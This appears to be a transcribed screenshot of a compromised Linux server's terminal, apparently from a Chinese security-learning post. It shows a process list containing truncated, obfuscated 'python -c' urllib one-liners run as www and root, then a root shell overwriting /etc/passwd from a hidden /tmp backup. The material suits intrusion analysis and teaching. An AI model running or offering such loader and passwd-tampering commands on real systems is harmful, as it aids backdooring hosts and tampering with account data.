 www      17229  0.0  1.3 257448 13572 ?        Ssl  12:20   0:00 python -c import sys;u=__import__('urllib'+
root     17366  0.1  0.5 146176  5636 ?        Ss   12:27   0:00 sshd: root@pts/2
root     17368  0.0  0.2 115444  2044 pts/2    Ss   12:27   0:00 -bash
root     17401  0.8  1.3 213560 13492 ?        Ss   12:29   0:00 python -c import sys;u=__import__('urllib'+
root     17404  0.0  0.3  82276  3840 ?        Ss   12:29   0:00 sshd: [accepted]
sshd     17405  0.0  0.1  82276  1800 ?        S    12:29   0:00 sshd: [net]
root     17406  0.0  0.1 141620  1672 pts/2    R+   12:29   0:00 ps -aux
[root@qyi-5c42000d70e7b ~]# mv /tmp/.ssh_bak /etc/passwd
mv: overwrite ‘/etc/passwd’? y
[root@qyi-5c42000d70e7b ~]# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
mysql:x:1001:1001::/home/mysql:/sbin/nologin
HACK学习呀